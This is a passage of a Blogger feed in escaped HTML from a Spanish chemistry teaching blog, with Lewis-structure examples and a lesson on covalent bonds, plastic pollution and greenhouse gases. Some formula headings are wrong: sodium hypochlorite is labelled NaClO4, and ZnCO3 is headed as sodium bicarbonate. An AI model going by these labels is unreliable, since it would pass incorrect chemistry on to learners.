href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvt5snV_fmK8qKSFE3-zc0MREssomA0V4cIXcssiUpj5SQrGd7vqV3lAZinHHS20scxON01T-Qi1ISvvdZSOf0tQy8KY9P21o3molkpKbBR7QzrYLHHQAXov-C36Sa6YAbZ2_rPwVlXP1\/s2050\/White+and+Red+Thanksgiving+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvt5snV_fmK8qKSFE3-zc0MREssomA0V4cIXcssiUpj5SQrGd7vqV3lAZinHHS20scxON01T-Qi1ISvvdZSOf0tQy8KY9P21o3molkpKbBR7QzrYLHHQAXov-C36Sa6YAbZ2_rPwVlXP1\/w640-h244\/White+and+Red+Thanksgiving+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUn \u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHack para desarrollar la estructura de Lewis\u003C\/a\u003E te lo dejo aquí.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"color: #800180; font-family: verdana;\"\u003EÉste post se actualizará con más estructuras.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Ácido Nítrico (HNO\u003Csub\u003E3\u003C\/sub\u003E)\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3moNx7BZggnNY1LjRBJr8lXro8auvpchWCDPZnP7b-ajN1P1UhBR6G_HhqQ1jk93pgzoy0VttcPz80sY2IHMwlK8rsw_uQCIMS0LgVZvcS0amcRpvnIOTXEOvniZQD3wfY7CInwsALa2\/s374\/Captura+de+Pantalla+2021-07-20+a+la%2528s%2529+20.08.21.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"estructura de lewis ejemplo\" border=\"0\" data-original-height=\"282\" data-original-width=\"374\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3moNx7BZggnNY1LjRBJr8lXro8auvpchWCDPZnP7b-ajN1P1UhBR6G_HhqQ1jk93pgzoy0VttcPz80sY2IHMwlK8rsw_uQCIMS0LgVZvcS0amcRpvnIOTXEOvniZQD3wfY7CInwsALa2\/w400-h301\/Captura+de+Pantalla+2021-07-20+a+la%2528s%2529+20.08.21.webp\" title=\"estructura de lewis HNO3\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Ácido Fosfórico - H\u003Csub\u003E3\u003C\/sub\u003EPO\u003Csub\u003E4\u003C\/sub\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWsdiO8LGnVM2eTZxEFBL2P-lfSROFF9CnT8HlZygUFXeeCQxep-l_S_V0uF38_yjKFkj4omEVTIESiY4R9odY5uzOd6SyFnjIubh_0SS_ZrNsfOHLwdJo-AXV_sE0b2qoyjq3Hr0juFFp\/s213\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.23.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lewis ácido fosfórico\" border=\"0\" data-original-height=\"213\" data-original-width=\"213\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWsdiO8LGnVM2eTZxEFBL2P-lfSROFF9CnT8HlZygUFXeeCQxep-l_S_V0uF38_yjKFkj4omEVTIESiY4R9odY5uzOd6SyFnjIubh_0SS_ZrNsfOHLwdJo-AXV_sE0b2qoyjq3Hr0juFFp\/w400-h400\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.23.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Sulfato de calcio - CaSO\u003Csub\u003E4\u003C\/sub\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2b_tbNcagLNFrghuFFyUzafvkF69k85UJ37QjBU_IMrXkLr_pK7SjGCJoAUJ-nQfmMFNLzVaQZNwIc9KCN5kgmI7t_JRslQEPMPkPwbtViEiUGrWyTkgHJM-ryoJ65dKmKDECMI2Ao4h\/s185\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.57.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lewis sulfato de calcio\" border=\"0\" data-original-height=\"185\" data-original-width=\"132\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2b_tbNcagLNFrghuFFyUzafvkF69k85UJ37QjBU_IMrXkLr_pK7SjGCJoAUJ-nQfmMFNLzVaQZNwIc9KCN5kgmI7t_JRslQEPMPkPwbtViEiUGrWyTkgHJM-ryoJ65dKmKDECMI2Ao4h\/w285-h400\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.57.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Sulfato de aluminio - Al\u003Csub\u003E2\u003C\/sub\u003E(SO\u003Csub\u003E4\u003C\/sub\u003E)\u003Csub\u003E3\u003C\/sub\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTsaBbRgshW6yUMCljo-DAiWcY9b5WyncUHLXRh4pWhDFYkFZLtGTnzaLfH3efi3KY80Dkbs-PcJ16Ia1deCZKipc__Pd7hOYDuWJUoJ7zO3uucAZolNclltEOYBO5aIH7nkt44Zz5Y04a\/s470\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.54.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lewis sulfato de aluminio\" border=\"0\" data-original-height=\"148\" data-original-width=\"470\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTsaBbRgshW6yUMCljo-DAiWcY9b5WyncUHLXRh4pWhDFYkFZLtGTnzaLfH3efi3KY80Dkbs-PcJ16Ia1deCZKipc__Pd7hOYDuWJUoJ7zO3uucAZolNclltEOYBO5aIH7nkt44Zz5Y04a\/w400-h126\/Captura+de+Pantalla+2020-11-07+a+la%2528s%2529+21.45.54.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Bicarbonato de sodio - NaHCO\u003Csub\u003E3\u003C\/sub\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOeFC1AHl6c4oojTMinrk24YN14eF4ohR2isQdCsWQ3Mn6gUAcTU6SykdVImsmaqsH3aj_JwMpBwudRrCabkG2Hn8gD8aU7GD302SVhShFl3gjpLceWN_QJ0SuAhpXqjNwJA9Fpm1S0ng\/s523\/Captura+de+Pantalla+2020-11-08+a+la%2528s%2529+21.28.36.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOeFC1AHl6c4oojTMinrk24YN14eF4ohR2isQdCsWQ3Mn6gUAcTU6SykdVImsmaqsH3aj_JwMpBwudRrCabkG2Hn8gD8aU7GD302SVhShFl3gjpLceWN_QJ0SuAhpXqjNwJA9Fpm1S0ng\/s320\/Captura+de+Pantalla+2020-11-08+a+la%2528s%2529+21.28.36.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis del Hipoclorito de sodio - NaClO\u003Csub\u003E4\u003C\/sub\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbkChIdQuLBOgOsfLDUXJkIEeKq3bM5mIzBAvkAKW67KJXpl9XQvMxxact-eVY06ot-htJcU4p9LG2ND0TPhw9Vl9KL14FHgWXhRsKq_KK0Kwr8EWBQiW5eOBpwfxBnDqS_JqK46hgA80\/s639\/Captura+de+Pantalla+2020-11-08+a+la%2528s%2529+21.41.37.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lewis hipoclorito de sodio\" border=\"0\" data-original-height=\"412\" data-original-width=\"639\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbkChIdQuLBOgOsfLDUXJkIEeKq3bM5mIzBAvkAKW67KJXpl9XQvMxxact-eVY06ot-htJcU4p9LG2ND0TPhw9Vl9KL14FHgWXhRsKq_KK0Kwr8EWBQiW5eOBpwfxBnDqS_JqK46hgA80\/w400-h258\/Captura+de+Pantalla+2020-11-08+a+la%2528s%2529+21.41.37.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch2\u003EEstructura de Lewis del Bicarbonato de sodio - ZnCO\u003Csub\u003E3\u003C\/sub\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy7e0AjtCPe-58FQTuYybzDuWn4XAAw6APikxt2-cQJTRvJ5grbJu0H0oRrwEj0_fR1juqdnNHteogBp_hyCP-uEArO0-5glCHgmEpAUZCOg_1O2LZyZrB7FW-XH37F-l_iB-pHZ-Jd3u\/s356\/Captura+de+Pantalla+2020-12-18+a+la%2528s%2529+0.08.33.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lewis carbonato de zinc\" border=\"0\" data-original-height=\"356\" data-original-width=\"283\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy7e0AjtCPe-58FQTuYybzDuWn4XAAw6APikxt2-cQJTRvJ5grbJu0H0oRrwEj0_fR1juqdnNHteogBp_hyCP-uEArO0-5glCHgmEpAUZCOg_1O2LZyZrB7FW-XH37F-l_iB-pHZ-Jd3u\/w318-h400\/Captura+de+Pantalla+2020-12-18+a+la%2528s%2529+0.08.33.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EEstructura de Lewis del Selenito de Titanio (III) - Ti\u003Csub\u003E2\u003C\/sub\u003E(SeO\u003Csub\u003E3\u003C\/sub\u003E)\u003Csub\u003E3\u003C\/sub\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx87WPldCboEqDST-iAudHGNZU4QJm5GHvzffEPsob-g8Ls8mZ4Q6MPNaVEL_wRL6GYfHVXolLqE0mpcE7jAEBYC8ImU9siIrtWWZzHr2ssJSy5XCQ9vrE2nOhHyYVx0Pnd-NRL-G9StZt\/s893\/Captura+de+Pantalla+2020-12-18+a+la%2528s%2529+0.17.28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"274\" data-original-width=\"893\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx87WPldCboEqDST-iAudHGNZU4QJm5GHvzffEPsob-g8Ls8mZ4Q6MPNaVEL_wRL6GYfHVXolLqE0mpcE7jAEBYC8ImU9siIrtWWZzHr2ssJSy5XCQ9vrE2nOhHyYVx0Pnd-NRL-G9StZt\/w640-h195\/Captura+de+Pantalla+2020-12-18+a+la%2528s%2529+0.17.28.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E¿Deseas obtener la estructura de Lewis de algún compuesto? Escribenos en \u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/6927761397947947346\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/lewis-ejemplos.html#comment-form","title":"2 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6927761397947947346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6927761397947947346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/lewis-ejemplos.html","title":"Estructura de Lewis ejemplos resueltos"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvt5snV_fmK8qKSFE3-zc0MREssomA0V4cIXcssiUpj5SQrGd7vqV3lAZinHHS20scxON01T-Qi1ISvvdZSOf0tQy8KY9P21o3molkpKbBR7QzrYLHHQAXov-C36Sa6YAbZ2_rPwVlXP1\/s72-w640-h244-c\/White+and+Red+Thanksgiving+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n 